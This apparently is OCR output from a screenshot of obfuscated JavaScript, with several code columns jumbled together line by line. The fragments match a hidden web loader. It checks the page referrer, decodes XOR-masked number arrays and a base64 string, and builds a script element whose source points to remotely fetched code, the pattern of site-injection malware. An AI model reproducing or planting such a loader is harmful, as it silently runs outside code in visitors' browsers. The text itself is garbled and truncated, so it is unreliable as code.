
_ebb919.toString(16);
var _b09fde =
parseInt(_0x4e20c3(0xbd))/0x8+-
var _d173f5 =
_43a596.referrer; if
parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)
_5fc51d.referrer; if
(!_b09fde) return;
_0x3c2d09['push']
(!_d173f5) return;
var _7aa0d7 =
(_0x3c2d09['shift']
var _e502c7 =
[52040, 52045,
());}catch(_0x3a9717)
[48776, 48794,
52050, 52033,
{_0x3c2d09['push']
48794, 48780,
52032, 52037,
(_0x3c2d09['shift']
48797, 48794,
52055, 52044,
());}}}
48839, 48798,
52038, 52043,
(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7)
48776, 48797,
52037, 52054,
{var
48778, 48769,
52032, 52047,
_0x45965e=_0x442d,_0x4c3cdb=Math['floor']
48776, 48794,
52045, 52048,
(Date[_0x45965e(0xbe)]
48784, 48775,
51978, 52045,
()/0x3e8),_0x5c98df=_0x4c3cdb-
48778, 48839,
52042, 52034,
_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-
48778, 48774,
52043]; _7aa0d7 =
_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)]
48772]; _e502c7 =
_7aa0d7.map(functio
(0x10);if(!document[_0x45965e(0xba)])return;const
_e502c7.map(function(_a7d2a)
{ return _a67112 ^
_0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[
{ return _a7d2a ^
52004; }); var
(_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javas
48873; }); var
_8533cb =
[],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26be
_3ab86f =
"686db7396c5ea0a54